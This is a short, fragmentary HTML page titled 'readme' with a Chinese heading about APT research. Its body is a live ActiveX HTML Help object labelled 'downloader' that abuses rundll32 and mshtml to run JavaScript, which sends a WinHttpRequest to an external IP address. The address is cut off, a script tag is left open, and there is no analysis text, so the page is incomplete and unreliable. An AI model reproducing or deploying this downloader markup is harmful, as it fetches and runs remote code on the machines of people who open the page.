 <!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center}
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small"  alt="apt" />
downloader
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://23.83.243
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
先知社区